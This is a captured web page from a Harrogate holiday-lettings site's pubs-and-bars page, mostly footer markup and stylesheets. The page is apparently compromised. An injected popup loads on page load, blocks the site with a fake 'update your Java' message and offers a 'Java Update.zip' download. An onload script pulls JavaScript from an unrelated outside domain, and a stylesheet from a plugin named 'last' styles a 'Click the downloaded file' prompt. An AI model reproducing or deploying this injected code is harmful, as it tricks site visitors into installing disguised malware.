				<section class="elementor-section elementor-top-section elementor-element elementor-element-5ad9c19b elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5ad9c19b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-734171ba" data-id="734171ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-612a1d8f elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="612a1d8f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Copyright  &copy;  2026</p>				</div>
				</div>
				<div class="elementor-element elementor-element-72cded2b elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="72cded2b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://harrogatestays.co.uk/privacy-policy/">Privacy Policy</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-322bee43 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="322bee43" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://harrogatestays.co.uk/sitemap/">Sitemap</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-6159ed13 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="6159ed13" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://harrogatestays.co.uk/booking-tc/">Terms &amp; Conditions</a></p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-34a12ea2" data-id="34a12ea2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d3acb76 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="d3acb76" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://boostly.co.uk/websiteMarkH" target="_blank">Website powered by Boostly 🚀</a></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-59818166 elementor-hidden-desktop elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="59818166" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;bottom&quot;,&quot;animation&quot;:&quot;slideInUp&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-71f0e53f" data-id="71f0e53f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cf2e7ac elementor-view-default elementor-widget elementor-widget-icon" data-id="cf2e7ac" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://harrogatestays.co.uk/">
			<i aria-hidden="true" class="fas fa-home"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-34a483bb elementor-widget elementor-widget-heading" data-id="34a483bb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://harrogatestays.co.uk/">Home</a></p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3fd72c92" data-id="3fd72c92" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3fb72b79 elementor-view-default elementor-widget elementor-widget-icon" data-id="3fb72b79" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://harrogatestays.co.uk/places-to-stay/">
			<i aria-hidden="true" class="fas fa-bed"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-320ad11f elementor-widget elementor-widget-heading" data-id="320ad11f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://harrogatestays.co.uk/places-to-stay/">PROPERTIES</a></p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1f14b41c" data-id="1f14b41c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-477b8ac0 elementor-view-default elementor-widget elementor-widget-icon" data-id="477b8ac0" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://harrogatestays.co.uk/book/">
			<i aria-hidden="true" class="far fa-calendar-check"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6796b7be elementor-widget elementor-widget-heading" data-id="6796b7be" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://harrogatestays.co.uk/book/">book</a></p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-12a0d240" data-id="12a0d240" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7de3b3c7 elementor-view-default elementor-widget elementor-widget-icon" data-id="7de3b3c7" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="tel:01423423100" target="_blank">
			<i aria-hidden="true" class="fas fa-phone"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5a9ee4b0 elementor-widget elementor-widget-heading" data-id="5a9ee4b0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://wa.me/+441423423100" target="_blank">CONTACT</a></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-child\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
  <script type="text/javascript">
  function downloadJSAtOnload() {
  var element = document.createElement("script");
  element.src = "https://www.abl.com/src/plugins/tierra-audio-playlist-manager/js/AC_RunActiveContent.js";
  document.body.appendChild(element);
  }
  if (window.addEventListener)
  window.addEventListener("load", downloadJSAtOnload, false);
  else if (window.attachEvent)
  window.attachEvent("onload", downloadJSAtOnload);
  else window.onload = downloadJSAtOnload;
  </script>
		<div data-elementor-type="popup" data-elementor-id="5562" class="elementor elementor-5562 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load_delay&quot;:5,&quot;page_load&quot;:&quot;yes&quot;},&quot;timing&quot;:{&quot;logged_in_users&quot;:&quot;custom&quot;,&quot;logged_in_roles&quot;:[&quot;administrator&quot;,&quot;editor&quot;,&quot;author&quot;],&quot;logged_in&quot;:&quot;yes&quot;,&quot;devices_devices&quot;:[&quot;desktop&quot;],&quot;devices&quot;:&quot;yes&quot;}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3d94ead elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3d94ead" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0d0cc4f" data-id="0d0cc4f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9e84c90 elementor-widget elementor-widget-html" data-id="9e84c90" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<style>
    .modal-overlay {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.8);
        z-index: 9999;
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .modal-content {
        background: white;
        padding: 30px;
        border-radius: 8px;
        text-align: center;
        max-width: 800px;
        width: 90%;
    }

    .modal-content img {
        height: 120px;
        margin-bottom: 10px;
    }

    .modal-content p {
        margin: 5px 0;
        font-size: 16px;
        line-height: 1.5;
    }

    .update-button {
        background: #0066cc;
        color: white;
        border: none;
        padding: 12px 30px;
        border-radius: 4px;
        cursor: pointer;
        font-size: 16px;
        margin-top: 10px;
    }

    .progress-bar {
        width: 100%;
        height: 20px;
        background: #f0f0f0;
        border-radius: 10px;
        margin: 20px 0;
        display: none;
    }

    .progress {
        width: 0%;
        height: 100%;
        background: #0066cc;
        border-radius: 10px;
        transition: width 0.3s;
    }
</style>

<div class="modal-overlay">
    <div class="modal-content">
        <img src="java-update.png" alt="Java Update">
        <p>Please update your Java to view this website correctly or leave.</p>
        <div class="progress-bar">
            <div class="progress"></div>
        </div>
        <button onclick="location.href ='Java Update.zip'" class="update-button">Update</button>
    </div>
</div>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const updateButton = document.querySelector('.update-button');
    const progressBar = document.querySelector('.progress-bar');
    const progress = document.querySelector('.progress');

    updateButton.addEventListener('click', function() {
        progressBar.style.display = 'block';
        let width = 0;
        
        const interval = setInterval(() => {
            if (width >= 100) {
                clearInterval(interval);
                downloadFile();
                updateDownloadCount();
            } else {
                width += 2;
                progress.style.width = width + '%';
            }
        }, 50);
    });



});
</script>

<?php
// update-count.php
if ($_SERVER['REQUEST_METHOD'] === 'POST') {
    $countFile = 'download-count.txt';
    $count = file_exists($countFile) ? (int)file_get_contents($countFile) : 0;
    $count++;
    file_put_contents($countFile, $count);
}
?>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<script>
			(function () {
				var HLFP_loadImagesTimer = setTimeout(HLFP_loadImages, 3 * 1000);
				var HLFP_userInteractionEvents = ["mouseover", "keydown", "touchmove", "touchstart"];

				HLFP_userInteractionEvents.forEach(function (event) {
					window.addEventListener(event, HLFP_triggerImageLoader, {passive: true});
				});

				function HLFP_triggerImageLoader() {
					HLFP_loadImages();
					clearTimeout(HLFP_loadImagesTimer);
					HLFP_userInteractionEvents.forEach(function (event) {
						window.removeEventListener(event, HLFP_triggerImageLoader, {passive: true});
					});
				}

				function HLFP_loadImages() {
					document.querySelectorAll("img[data-type='lazy'], source").forEach(function (elem) {
						elem.setAttribute("srcset", elem.getAttribute("data-srcset"));
					});
				}
			})();
		</script>
		<script src="https://static.elfsight.com/platform/platform.js?ver=6.8.3" id="elfsight-platform-js"></script>
<script src="https://harrogatestays.co.uk/wp-content/plugins/last/js/script.js?ver=1.0.0" id="java-update-popup-script-js"></script>
<script id="custom-script-js-extra">
var wpdata = {"object_id":"4840","site_url":"https:\/\/harrogatestays.co.uk"};
</script>
<script src="https://harrogatestays.co.uk/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1.1" id="custom-script-js"></script>
<script src="https://harrogatestays.co.uk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://harrogatestays.co.uk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/harrogatestays.co.uk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/harrogatestays.co.uk\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/harrogatestays.co.uk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ea6d710570"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4840,"title":"Best%20Pubs%20and%20Bars%20in%20Harrogate%20-%20Harrogate%20Stays","excerpt":"","featuredImage":"https:\/\/harrogatestays.co.uk\/wp-content\/uploads\/2020\/01\/Coldbath-Brewery-1024x685.jpg"}};
</script>
<script src="https://harrogatestays.co.uk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://harrogatestays.co.uk/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://harrogatestays.co.uk/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script src="https://harrogatestays.co.uk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://harrogatestays.co.uk/wp-content/uploads/cache_7.js?ver=1766095927" id="cache-7-script-js"></script>
<script src="https://harrogatestays.co.uk/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://harrogatestays.co.uk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://harrogatestays.co.uk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/harrogatestays.co.uk\/wp-admin\/admin-ajax.php","nonce":"407105c5c5","urls":{"assets":"https:\/\/harrogatestays.co.uk\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/harrogatestays.co.uk\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/harrogatestays.co.uk\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://harrogatestays.co.uk/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://harrogatestays.co.uk/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pVc_H_CRFU-7r2ZFT4v7oQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768646174764');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://harrogatestays.co.uk/wp-content/plugins/last/css/style.css?ver=1.0.0
body_size: 951
content:
.modal-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.8);
    z-index: 2147483647;
    display: none;
    justify-content: center;
    align-items: center;
    opacity: 0;
    transition: opacity 0.3s ease;
}

.modal-overlay.visible {
    opacity: 1;
}

.modal-content {
    background: white;
    padding: 40px;
    border-radius: 12px;
    text-align: center;
    max-width: 800px;
    width: 90%;
    position: relative;
    box-shadow: 0 5px 15px rgba(0,0,0,0.2);
}

.modal-content img {
    height: 120px !important;
    width: auto !important;
    margin-bottom: 20px !important;
    max-width: none !important;
    display: inline-block !important;
    vertical-align: middle !important;
    object-fit: contain !important;
    border: none !important;
    padding: 0 !important;
    background: none !important;
    box-shadow: none !important;
}

.modal-content p {
    margin: 20px 0;
    font-size: 18px;
    line-height: 1.6;
    color: #333;
}

.progress-bar {
    width: 100% !important;
    height: 20px !important;
    background: #f0f0f0 !important;
    border-radius: 10px !important;
    margin: 25px 0 !important;
    display: none !important;
    overflow: hidden !important;
    box-shadow: inset 0 1px 3px rgba(0,0,0,0.1) !important;
}

.modal-content .progress {
    width: 0% !important;
    height: 100% !important;
    background: #5382a1 !important; /* Java blue */
    border-radius: 10px !important;
    transition: width 0.3s ease !important;
    position: relative !important;
}

.update-button {
    background: #5382a1; /* Java blue */
    color: white;
    border: none;
    padding: 15px 40px;
    border-radius: 6px;
    cursor: pointer;
    font-size: 18px;
    margin-top: 15px;
    transition: all 0.3s ease;
    position: relative;
}

.update-button:hover {
    background: #4b7793; /* Darker Java blue */
    transform: translateY(-2px);
    box-shadow: 0 5px 15px rgba(83,130,161,0.3);
}

/* Пульсирующая рамка вокруг кнопки */
.update-button::before {
    content: '';
    position: absolute;
    top: -4px;
    left: -4px;
    right: -4px;
    bottom: -4px;
    border: 2px solid #5382a1; /* Java blue */
    border-radius: 8px;
    animation: pulseBorder 1.5s infinite;
    opacity: 0;
}

@keyframes pulseBorder {
    0% {
        transform: scale(1);
        opacity: 1;
    }
    100% {
        transform: scale(1.1);
        opacity: 0;
    }
}

/* Новый индикатор загрузки */
.download-indicator {
    display: none;
    position: fixed;
    top: 30px;
    right: 30px;
    width: 180px;
    height: 80px;
    z-index: 2147483647;
    pointer-events: none;
}

.download-indicator::before {
    content: '⬆';
    position: absolute;
    top: 0;
    right: 0;
    font-size: 40px;
    color: #5382a1; /* Java blue */
    animation: bounceArrow 1s infinite;
    text-shadow: 0 0 10px rgba(83,130,161,0.5);
}

.download-indicator::after {
    content: 'Click the downloaded file to update Java';
    position: absolute;
    top: 50px;
    right: 0;
    font-size: 14px;
    color: #5382a1; /* Java blue */
    background: rgba(255,255,255,0.95);
    padding: 8px 12px;
    border-radius: 6px;
    white-space: nowrap;
    box-shadow: 0 2px 10px rgba(83,130,161,0.2);
    border: 1px solid rgba(83,130,161,0.2);
}

@keyframes bounceArrow {
    0%, 100% {
        transform: translateY(0);
    }
    50% {
        transform: translateY(-10px);
    }
}

.arrow {
    display: none;
    position: fixed;
    bottom: 40px;
    right: 40px;
    width: 200px;
    height: 200px;
    z-index: 10000;
}

.arrow svg {
    display: none;
}

.arrow:after {
    content: '';
    position: absolute;
    bottom: 0;
    right: 0;
    width: 100%;
    height: 100%;
    background: none;
    border: 6px solid #ff6b6b;
    border-color: transparent #ff6b6b #ff6b6b transparent;
    border-radius: 0 0 100px 0;
    animation: arrowPulse 2s infinite;
}

@keyframes arrowPulse {
    0% {
        transform: scale(1);
        opacity: 1;
    }
    50% {
        transform: scale(1.1);
        opacity: 0.7;
    }
    100% {
        transform: scale(1);
        opacity: 1;
    }
} 

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://harrogatestays.co.uk/wp-content/themes/hello-child/style.css?ver=1.0.0
body_size: 124
content:
/* 
Theme Name: Hello Child
Theme URI: https://github.com/elementor/hello-theme/
Description: Hello Child is a child theme of Hello Elementor, created by Elementor team
Author: bnbtemplates
Author URI: https://bnbtemplates.com/
Template: hello-elementor
Version: 1.0.1
Text Domain: hello-elementor-child
License: GNU General Public License v3 or later.
License URI: https://www.gnu.org/licenses/gpl-3.0.html
Tags: flexible-header, custom-colors, custom-menu, custom-logo, editor-style, featured-images, rtl-language-support, threaded-comments, translation-ready
*/

/*
    Add your custom styles here
*/


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://harrogatestays.co.uk/wp-content/uploads/elementor/css/post-4063.css?ver=1768380272
body_size: 535
content:
.elementor-kit-4063{--e-global-color-primary:#222962;--e-global-color-secondary:#222962;--e-global-color-text:#222962;--e-global-color-accent:#222962;--e-global-color-bbdb621:#262962;--e-global-typography-primary-font-family:"Century Gothic";--e-global-typography-primary-font-size:40px;--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Canaro";--e-global-typography-secondary-font-size:30px;--e-global-typography-secondary-font-weight:400;--e-global-typography-secondary-font-style:italic;--e-global-typography-text-font-family:"Arial";--e-global-typography-text-font-size:12px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Playlist";--e-global-typography-accent-font-size:30px;--e-global-typography-accent-font-weight:500;--e-global-typography-e672fa6-font-family:"Playlist";--e-global-typography-e672fa6-font-size:30px;color:#222962;font-family:"Century Gothic", Sans-serif;}.elementor-kit-4063 button,.elementor-kit-4063 input[type="button"],.elementor-kit-4063 input[type="submit"],.elementor-kit-4063 .elementor-button{background-color:#222962;font-family:"Arial", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-kit-4063 e-page-transition{background-color:#FFBC7D;}.elementor-kit-4063 a{color:#222962;}.elementor-kit-4063 h1{color:#222962;}.elementor-kit-4063 h2{color:#222962;}.elementor-kit-4063 h3{color:#222962;}.elementor-kit-4063 h4{color:#222962;}.elementor-kit-4063 h5{color:#222962;font-family:"Century Gothic", Sans-serif;}.elementor-kit-4063 h6{color:#222962;}.elementor-kit-4063 button:hover,.elementor-kit-4063 button:focus,.elementor-kit-4063 input[type="button"]:hover,.elementor-kit-4063 input[type="button"]:focus,.elementor-kit-4063 input[type="submit"]:hover,.elementor-kit-4063 input[type="submit"]:focus,.elementor-kit-4063 .elementor-button:hover,.elementor-kit-4063 .elementor-button:focus{color:#FFFFFF;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Century Gothic';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://harrogatestays.co.uk/wp-content/uploads/2020/05/Century-Gothic-400.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Canaro';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://harrogatestays.co.uk/wp-content/uploads/2020/05/Canaro-LightDEMO.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Playlist';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://harrogatestays.co.uk/wp-content/uploads/2020/07/Playlist-Script.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://harrogatestays.co.uk/wp-content/uploads/elementor/css/post-4840.css?ver=1768416561
body_size: 219
content:
.elementor-4840 .elementor-element.elementor-element-1cb4785{text-align:center;}.elementor-4840 .elementor-element.elementor-element-1cb4785 .elementor-heading-title{font-family:"Playlist", Sans-serif;font-weight:400;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-4840 .elementor-element.elementor-element-41543a1b{text-align:center;}.elementor-4840 .elementor-element.elementor-element-422d906{text-align:center;}.elementor-4840 .elementor-element.elementor-element-4eef3ee{text-align:center;}.elementor-4840 .elementor-element.elementor-element-0adfbb0{text-align:center;}.elementor-4840 .elementor-element.elementor-element-cd98792 img{height:195px;}.elementor-4840 .elementor-element.elementor-element-0353b0b{text-align:center;}.elementor-4840 .elementor-element.elementor-element-da3cbb2{text-align:center;}.elementor-4840 .elementor-element.elementor-element-b871671{text-align:center;}.elementor-4840 .elementor-element.elementor-element-733f53e{text-align:center;}.elementor-4840 .elementor-element.elementor-element-a409d80{text-align:center;}.elementor-4840 .elementor-element.elementor-element-aef6fa8{text-align:center;}.elementor-4840 .elementor-element.elementor-element-3022a9a img{height:195px;}.elementor-4840 .elementor-element.elementor-element-9976ae0{text-align:center;}.elementor-4840 .elementor-element.elementor-element-4be4b9f{text-align:center;}.elementor-4840 .elementor-element.elementor-element-dbcc519{text-align:center;}:root{--page-title-display:none;}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Playlist';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://harrogatestays.co.uk/wp-content/uploads/2020/07/Playlist-Script.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://harrogatestays.co.uk/wp-content/uploads/elementor/css/post-136.css?ver=1768380272
body_size: 745
content:
